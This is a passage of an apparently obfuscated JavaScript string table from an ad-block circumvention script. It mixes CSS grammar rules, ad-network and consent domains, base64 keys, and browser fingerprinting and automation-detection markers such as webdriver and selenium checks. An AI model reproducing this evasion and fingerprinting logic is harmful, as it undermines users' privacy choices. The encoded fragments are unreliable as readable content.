failed","text-ad","do69ll745l27z.cloudfront.net","entries","<html><head></head><body></body></html>","none|[weight||style||small-caps||position]","consumeUntilSemicolonIncluded","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","ccgateway.net","</div>","replaceAll","eventType","silent","advertisement__label","decorate","captureEvents","<simple-selector>#","/filter-fingerprint","skip-node","base","compact","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","shift","adblock_circumvent_score","AtrulePrelude","any","elem","N is expected","stackadapt.com","rel","Timed out waiting for consent readiness","isVisibleNode","HTMLTableSectionElement","lines","as-search-","__fxdriver_evaluate","Active auto recovery: index ","performance_gpt_ad_rendered","otSDKStub","IFrame","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","ops","<'min-width'>","adtrafficquality.google","defaultPrevented","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","knowt.com","htlb.casalemedia.com","blur","<symbol>","sn-","urlFilter","getTargetingKeys","domain switch: no src attribute","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","none|<image>|<mask-source>","values","params","XXX","createElement","auto? [none|<length>]","<-ms-filter-function>+","hooked_page","noopener","_asClickListeners","setRequestHeader","localStorage","91d63f52","onlyForAsTest","getVersion","bz-berlin.de","https://ghb.adtelligent.com/v2/auction/","warn","intersectionRect",", scrollX: ","navigator.permissions is undefined","window.top.apstag.runtime.callCqWrapper","googMsgType","async","<an-plus-b>|even|odd","INVENTORY_FRAME","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","XMLHttpRequest_responseText","not <media-in-parens>","HTMLFormElement_action","fxios/","Exception occurred in hooked function ","cpmstar.com","Identifier","stylesheet","toUpperCase","[<integer>&&<symbol>]#","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","https://consent.up.welt.de","set ","admz","limit","clickio.com","none|[<shape-box>||<basic-shape>]|<image>","[AdBlockDetector] Snippet adblock detected","targeting","cdn.iubenda.com","_as_prehooked_functions","class extends self.XMLHttpRequest","rhombusads.com","default|none","infinite|<number>","<custom-ident>|<string>","trimLeft","scroll( [<axis>||<scroller>]? )","credentials","e|pi|infinity|-infinity|NaN","VENDOR",".get","initInventoryFrame","    ","Missed `structure` field in `","memory","auto|<custom-ident>","addMapping","privacy-mgmt.com","gpt_limited","defer","constructor","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","-apple-system|BlinkMacSystemFont","scroll|fixed|local","skewY( [<angle>|<zero>] )","<composite-style>#","as-tester-handler-added","rhino","auto|none|<dashed-ident>|<scroll()>|<view()>","inset?&&<length>{2,4}&&<color>?","Hex digit or question mark is expected","reserved1","ocelot.studio","server","XMLHttpRequest","tb|rl|bt|lr","reset","admost.com","quizlet.com","counters( <counter-name> , <string> , <counter-style>? )","tokenBefore","<counter-style-name>|symbols( )","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","XMLHttpRequest_responseXML","signalStatus","2352872NWgWIQ","eventName","HTMLLinkElement_rel","<any-value>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","https://consent.programme-tv.net","is_blocking_ads","Element_querySelectorAll","Element_attributes","px-cloud.net","Raw","reserved2Output","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","navigator.plugins is undefined","first-id.fr","ar-v1","cmVzZXJ2ZWQySW5wdXQ=","Feature","noopStr","Element_classList","botKind","domain switch: ignore","main_richload","trim","normalize","optable.co","webkitTemporaryStorage","DOMContentLoaded","https://hb.minutemedia-prebid.com/hb-mm-multi","https://ap.lijit.com/rtb/bid","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )",".constructor","redir","<grid-line>","normal|<feature-tag-value>#","Function name must be `url`","/cgi-bin/PelicanC.dll","onetrust.com","HTMLMetaElement_content","webkitSpeechGrammar","[<filter-function>|<url>]+","<'width'>","none|repeat( <length-percentage> )","Invalid base64 digit: ","ads.nicovideo.jp","[none|<custom-ident>]#","none|all","as_test","then","Identifier or asterisk is expected","safeframe.googlesyndication.com","navigator.permissions.query is not a function","Function.prototype.bind is undefined","[common-ligatures|no-common-ligatures]","none|zoom","<blend-mode>|plus-lighter","atmedia.hu","botd","Apple","casalemedia.com","title (english only)","repeat|no-repeat|space|round","_phantom","fGAJJ1JxajZDTldIXUk4c3g3dTNm","intentiq.com","data-freestar-ad","allow-scripts","getParameter","ADM (","lr-tb|rl-tb|tb-rl|lr|rl|tb","clone","eventSampleRatio","pop","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<'margin-block-end'>","RTCEncodedAudioFrame","auto|fixed","ports","filter, pointer-events","type","Hash","isParentsDisplayNone","scroll-position|contents|<custom-ident>","char must be length 1","[<container-name>]? <container-condition>","Unexpected combinator","boolean","process","scaleY( [<number>|<percentage>] )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","Window_name","adUnits","autobild.de","<'inset-inline-end'>","truvidplayer.com","CDO-token","ad-delivery.net","XMLHttpRequest_responseURL","ric","<string> [<integer>|on|off]?"," is blocked.","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","slice|clone","check",'javascript:window["contents"]',"a-mx.com","<!DOCTYPE html>","<length>|<percentage>","getLocation","abs( <calc-sum> )","[block|inline|x|y]#","hbwrapper.com","tokenType","data-src","Document_getElementsByTagName","hash","<forgiving-selector-list>","window.external.toString is not a function","DocumentFragment_querySelector","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<single-animation-iteration-count>#","expires","item doesn't belong to list","exp( <calc-sum> )","media","gpt-","` is missed","[<box>|border|padding|content|text]#","<media-in-parens> [or <media-in-parens>]+","as_window_id","_version","ar-yahoo-v1","scope","window.parent.parent.apstag.runtime.callCqWrapper","supplierId","min( <calc-sum># )"," not an object","auto|inter-character|inter-word|none","dpi","Unexpected err while detecting cosmetic filter: ","reserved1Input","max","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","www.google.com","[auto? [none|<length>]]{1,2}","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","Y29rcQ==","[pack|next]||[definite-first|ordered]","read-","ancestorOrigins","windowExternal","toJSON","programme-tv.net","data-meta","performance","SyntaxError","useragent","fansided","Terminate - memory limit threshold","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","loc","mediaText","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==",".getAdserverTargeting","add|subtract|intersect|exclude","protectFetchInputSync shouldn't be called with ReadableStream","rch","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","always|[anchors-valid||anchors-visible||no-overflow]","Class extends value ","defineProperty","ownKeys","<single-animation>#","cqb","ADS_FRAME","PseudoClassSelector","<shape>|auto","encodedBodySize","getDetections","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","__tcfapi","important","img_","; Priority=Medium","getComputedStyle","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","[restore-rejections] restoreDeferredRejections__adblock","direction","confirm","appendList","setIsTcfNeeded","left","adscale.de","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<grid-line> [/ <grid-line>]{0,3}","ids","Range_createContextualFragment","keys","most-width|most-height|most-block-size|most-inline-size","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","cqw","<image>","<line-style>{1,4}","/gpt/setup","isInRootIframe","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","cbidsp","clearInterval","<keyframe-block>+","getItem","EOF-token","attributionSrc","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","aW5wdXQ=","find","parent","isAdblockUser","query","callPhantom","element","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","HTMLMetaElement","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","detect","MSG_SYN","[<line-names>|<name-repeat>]+","Vertical line is expected","include",".workers.dev","lvw","htlbid.com","Parentheses","-ad","scrollBy","writable","none|[crop||cross]","DOMParser_parseFromString","<'inset-block-end'>","21WzHkZv","getCategoryExclusions","auto|start|end|left|right|center|justify","clientHeight","https://orbidder.otto.de/bid","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","XMLHttpRequest_statusText","start|center|end|justify","option domain is invalid","[row|column]||dense","Range","url( <string> <url-modifier>* )|<url-token>","adwallpaper","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","coupang","Script","bidswitch.net","<'height'>","start|end|center|justify|distribute|stretch","<mf-name> : <mf-value>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","flat|preserve-3d","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<namespace-prefix>? [<string>|<url>]","length","Condition is expected","terms","inventories","r2b2.cz","HTMLIFrameElement_src","HTMLIFrameElement_contentDocument","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","] by [","brave","__webdriver_script_function","newcastleworld.com","clear",'[class^="div-gpt-ad"]',"isFirefox",'"<", ">", "=" or ")"',"Bad syntax","as_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","cdn.confiant-integrations.net","<svg-length>","Selector","origin","none|text|all|-moz-none","flashtalking.com","/analytics?host=","(E2) Invalid protect url: ","MatchOnceBuffer","Profile","stopPropagation","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","DocumentFragment_querySelectorAll","Performance.network","as-check-script-blocked","lexer","<clip-source>|[<basic-shape>||<geometry-box>]|none","partitioned","Multiplier","isEncodedUrl","close","svmax","<pseudo-page>+|<ident> <pseudo-page>*","cdn.adapex.io","linear|radial","webkitPersistentStorage","MediaSettingsRange","Value","listenerId","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","loaded","_set","#as_domain","Failed to decode protect-id: id is empty","false","status","autoRecovery","Bad value `","https://cmp.bz-berlin.de","open-quote|close-quote|no-open-quote|no-close-quote","pb_","adnxs.net","innerHeight","statusText","securepubads.g.doubleclick.net","onmozfullscreenchange","adnami.io","reason","read-only|read-write|write-only","split","RunPerfTest","https://consent.programme.tv","additionalHeaders","MSG_ACK_VISIBLE","kargo-","( <declaration> )","addConnectionHandler","element out of viewable window","Unknown property","layer(","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","mask","tagan.adlightning.com","start|end|center|stretch","thenStack","https://s.teag.ad-shield.io/2/857374/analytics.js","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","https://consent.halifaxcourier.co.uk","Node_appendChild","leader( <leader-type> )","__as_xhr_processed","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<frequency>|<percentage>","insertAdjacentHTML","freeze","validate","nicovideo.jp","is_admiral_active","insertData","ACK_INVISIBLE","block|inline|x|y","<number [0,1]>","pub_728x90","https://securepubads.g.doubleclick.net/tag/js/gpt.js","duration"," pending cmds","/pagead/gen_204?","Number sign is not allowed","opr","consumeUntilLeftCurlyBracket","FeatureRange","pbjsList","normal|reset|<number>|<percentage>","trys","abgroup","[auto|alphabetic|hanging|ideographic]","pos","childNodes","consume","GeneralEnclosed","webkitResolveLocalFileSystemURL","kumo.network-n.com","postrelease.com","snigelweb.com","onclick","miter|round|bevel","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","option path is invalid","firefox","write","startOffset","[data-ad-name]","replace|add|accumulate","window","CAN_content","createSingleNodeList","protectFetchInput shouldn't be called with non-ReadableStream","[restore-rejections] restoreDeferredRejections__nonadblock","responseText","Unknown node type: ","989640LXQwtV","fraudSensorParams","https://cmp.myhomebook.de","requestBids","addtl_consent","__esModule","generic( kai )|generic( fangsong )|generic( nastaliq )","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","/prebid.js","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","reversed( <counter-name> )","var( <custom-property-name> , <declaration-value>? )","_sources","genieesspv.jp","sepia( <number-percentage> )","content-box|border-box|fill-box|stroke-box|view-box","CSSStyleSheet_replaceSync","[<length-percentage>|top|center|bottom]#","getServices","jkl","append","isTargetUrl","getElementById","none|manual|auto","https://qa.html-load.com","/cdn/adx/open/integration.html","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","SharedWorker","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","https://c.html-load.com","document_getElementById","unshift","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","defineProperties","ittpx-asia.eskimi.com","CSSStyleSheet","HTMLAnchorElement_port","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","tokenCount","pubads","alphaStr","sdk","text-ad-links","[clip|ellipsis|<string>]{1,2}","[<angle>|<side-or-corner>]? , <color-stop-list>","[<family-name>|<generic-family>]#","invalid protect-id key: ","HTMLTableRowElement","chromium","coachjs","iionads.com","<relative-real-selector-list>","device-cmyk( <number>#{4} )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","rotateX( [<angle>|<zero>] )","window.parent.document.domain;","flags","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","/sodar/sodar2","ad-unit","; SameSite=None","ad.doorigo.co.kr","acos( <calc-sum> )",".pages.dev","HTMLImageElement_src","j7p.jp","ad\\.doubleclick\\.net|static\\.dable\\.io","https://consent.northantstelegraph.co.uk","hotjar.com","HTML","is_brave","auto|touch",".setPAAPIConfigForGPT","as-click-message-handler-added",'target="_top"',"afterend","https://cmp.osano.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","matchType","RegExp_test","protect","adthrive.com","iab-flexad","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|bar|block|underscore","normal|<try-size>","srcdoc","android","consumeFunctionName","positions","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[auto|<length-percentage>]{1,2}","admiral","<combinator>? <complex-selector>","aswift","not_blocking_ads","ignore|stretch-to-fit","<'border-width'>","auto|from-font|<length>|<percentage>","allocateCursor","link","findLast","script-src","HTMLElement_title","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<'margin-right'>","jsHeapSizeLimit","resolve","flip-block||flip-inline||flip-start","number-token","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<'border-top-left-radius'>","pubkey","alpha|luminance|match-source","<'border-top-width'>||<'border-top-style'>||<color>","dataset","else","display","<single-animation-composition>#","/pagead/drt/ui","SVGElement","boolean-expr","analytics","awesomium","[<'animation-range-start'> <'animation-range-end'>?]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","copyScriptElement","none|<string>+","row|row-reverse|column|column-reverse","<counter-style>|<string>|none","blocking_acceptable_ads","selenium","_blank","middle","TopLevelCss","dpcm","kueezrtb.com","language","inherit","Terminate - empty profile","_as_injected_functions","is_ads_blocked","navigator.connection.rtt is undefined","[lining-nums|oldstyle-nums]","pow( <calc-sum> , <calc-sum> )","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","googletag","nonzero|evenodd","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","advertiserId","[<'view-timeline-name'> <'view-timeline-axis'>?]#","equals","signal","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","padding|border","bnh6bg==","CDC","port2","<length-percentage>|<flex>|min-content|max-content|auto","urlRegex","instance","/cou/iframe","Window_setInterval","svb","Match","-webkit-calc(","4dex.io","HTMLIFrameElement_contentWindow","now","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","@@toPrimitive must return a primitive value.","Wrong value `","setPAAPIConfigForGPT","biggeekdad.com","isVisibleDocument","d2VneWpwenV4MzhxMmE5dm1pZm90","charCode","blockIVT","omid-","rcap","<'block-size'>","applyTo","trvdp.com","Intl","banner-ad","<symbol> <symbol>?","auto|bullets|numbers|words|spell-out|<counter-style-name>","nearest-neighbor|bicubic","Unknown field `","<complex-selector-list>","recovery_loaded_time","src","Worker","as-check-script-blocked-ready","1.9.1","<target-counter()>|<target-counters()>|<target-text()>","show|hide","calledSelenium","as_session_id","whatcardev.haymarket.com","ima://","!important","10nlaoOE","/dbm/ad","<'bottom'>","documentFocus","JSON_parse","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","<length-percentage>|min-content|max-content|auto","getElementsByClassName","ads.blogherads.com","a.teads.tv","children","<bg-image>#","ads-","root|nearest|self","getSlotId","<percentage>|<length>","delete","MSG_ACK","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","single|multiple","cdn.optimizely.com","mustExcludeStrings","CefSharp","Unexpected input","flow|flow-root|table|flex|grid|ruby","none|auto|textfield|menulist-button|<compat-auto>","skewX( [<angle>|<zero>] )","baseline|sub|super|<svg-length>","content|fixed","lastIndexOf","leave","installedModules","auto|stable&&both-edges?","navigator.mimeTypes is undefined","supports(","adnxs.com","</a></span>","a2Zwdg==","Request","scanSpaces","fonts.googleapis.com","appiersig.com","bqstreamer.com","String","pipeThrough","import('","[[<integer>|infinite]{2}]#|auto","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","ReadableStream is not supported in fetchLater","skimresources.com","<hex-color>|<absolute-color-function>|<named-color>|transparent","spawn","redirect","setItem","xhr","adsdk.microsoft.com","Too many question marks","halifaxcourier.co.uk","reserved2Input","<'top'>",'iframe[name="',"[auto|reverse]||<angle>","allowPrebid","FontFace","Destroying interstitial slots : ","auto|avoid","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","; Secure","cache_adblock_circumvent_score","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<div","true","parseWithFallback","googletag cmd unshift failed : ","getSlots","encodeId","appendScriptElementAsync","compareByGeneratedPositionsInflated","Unknown node type:","https://googleads.g.doubleclick.net/pagead/ads","createAuctionNonce","themoneytizer.com","[auto|<integer>]{1,3}","Function_toString","as_json_modifier","<noscript>","optimise.net","; SameSite=Strict","<line-width>||<line-style>||<color>","sourceMap","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","compareByGeneratedPositionsDeflated","jizsl_","auto|[over|under]&&[right|left]?","<'opacity'>","padStart","presage.io","Failed to detect bot","ex.ingage.tech","isSamsungBrowser","s2s.t13.io","bot","protocol","[data-ad-slot]","<'grid-row-gap'> <'grid-column-gap'>?","none|<length-percentage> [<length-percentage> <length>?]?","lookupTypeNonSC","appier.net","none|circle|disc|square","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getConfig","distinctiveProps","[Profile Handler]","string","; Expires=","<urange>#","cqmin","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<angle-percentage>","Document","column","ZGdnbg==","none|[x|y|block|inline|both] [mandatory|proximity]?","Expect a number","<'padding-left'>","scripts","dvmax","<length>|auto","ats-","cmpChar","( <supports-condition> )|<supports-feature>|<general-enclosed>","is_acceptable_ads_blocked",".umogames.com","turn","forceBraces","UNKNOWN","TkduRThhX3kuRmpZTz00dzNdcDc=","not expected type of fetch Request: ","originalPositionFor","done","publift","start|end|center|baseline|stretch","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","scanString","c.appier.net","__proto__","<'left'>","bmxvYw==","xg4ken.com","(function(){","auth","left|right|none|inline-start|inline-end","none|<custom-ident>","skin_wrapper","gemius.pl","\x3c!--","adshield-loaded","Document_getElementById","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","teads.tv","<track-size>+","allowInterstitial","ad01","keepOriginalAcceptableAds","/iu3","option expires is invalid","<integer>","eatDelim","Element_ariaLabel","<'top'>{1,4}","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","acceptableAdsBait","match","reference","land","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","SupportsDeclaration","<boolean-expr[","Mesa OffScreen","[first|last]? baseline","urlGenerate","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","lookupType","substrToCursor","<display-outside>?&&[flow|flow-root]?&&list-item","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","/report","referrerPolicy","selector","keepalive","cssWideKeywordsSyntax","tpc.googlesyndication.com","excludeHosts","media-amazon.com","consents","/main.html","logCmpBlockingStatus","v4ac1eiZr0","$cdc_asdjflasutopfhvcZLmcfl_","/npm-monitoring","isPropagationStopped","Google","zemanta.com","webkit","dogdrip.net","event_sample_ratio","[jis78|jis83|jis90|jis04|simplified|traditional]","originalHostname","<length>|<percentage>|auto","d15kdpgjg3unno.cloudfront.net","a-mo.net","Symbol","HTMLStyleElement_insertBefore","edg/","bad-url-token","auto|<length-percentage>","HTMLScriptElement","none|<integer>","languages","Failed to decode protect-url: url is empty","HTMLAnchorElement_pathname","N3k6eDIxOF1VI05DfW5XYU1Te0w=","ladsp.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","dvb","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","document","splice","intervalId","WhiteSpace","?as-revalidator=","scheme","gpt_requested_time","rlcdn.com","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","country","sign( <calc-sum> )","thatgossip.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","data-target","-src","<string>|<image>|<custom-ident>","rawMessage","HTMLMediaElement_src","catch","pluginsLength","AtruleDescriptor","` for ","ellipse( [<shape-radius>{2}]? [at <position>]? )","rfihub.com","microad.jp","https://fb.html-load.com","TypeSelector","ident-token","window.process is","appsflyer.com","tokenIndex","atrule","Invalid reserved state: ","ddg/","normal|<number>|<length>|<percentage>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","base[href]","\n  syntax: ","; Priority=High","https://html-load.com","as_adblock","1140720ZFARce","dispatchEvent","pageview_id","indexOf","getAtruleDescriptor","im-apps.net","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","adblock_fingerprint","stickyads","dotomi.com","center|start|end|flex-start|flex-end","<family-name>","<relative-selector>#","<'container-name'> [/ <'container-type'>]?","Blocked interstial slot define:","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","mgid.com","Equal sign is expected","Percent sign is expected","permissions","blocked","; HttpOnly","Destroying blocked slots : ","https://m1.openfpcdn.io/botd/v","auto|isolate","ats.rlcdn.com","<font-stretch-absolute>{1,2}",".set","about:srcdoc","right","HTMLScriptElement_attributionSrc","blocked_filters","getPropertyValue","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setSourceContent","visible|auto|hidden","HTMLSourceElement_srcset","rem","c204ZmtocndhOTR5MGV1cGoybnEx","<'inset-block'>","protectedHeader","checkPropertyName","Rule","/container.html","brightness( <number-percentage> )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","rubiconproject.com","ZmthZA==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","addAtrule_","localeCompare","safari","adClosed","programme.tv","<color>&&<color-stop-angle>?","https://t.visx.net/ul_cb/hb_post","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","generated","outerHTML",":not(","messageId","none|<dashed-ident>#","https://googleads.g.doubleclick.net","anymind360.com","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","abs","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","permission","exports","<single-animation-fill-mode>#","nowrap|wrap|wrap-reverse","auto|from-font|[under||[left|right]]","Unexpected end of input","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","adv-","arguments","tag","adspsp.com","normal|light|dark|<palette-identifier>","__lastWatirPrompt","<mask-reference>#","https://cmp.travelbook.de","umogames.com","contrast( [<number-percentage>] )","aborted","isNameCharCode","]-token","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","script_onerror","\\$&","yandex.ru","img","ADNXSMediation","args","pub_300x250","<head","break","Element_id","read-only|read-write|read-write-plaintext-only","__$webdriverAsyncExecutor","[AdShield API] All cmds executed, ready for new cmds","<'margin-inline-start'>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","renderer","medium","<length>{1,2}","unit","Atrule","Layer","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","adhesion","monitoring","<url>","visible|hidden|collapse","slotElementId","substr","Lexer matching doesn't applicable for custom properties","MatchGraph","auto|<length>|<percentage>","cookielaw.org","microad.net","cssWideKeywords","purpose","window.PluginArray is 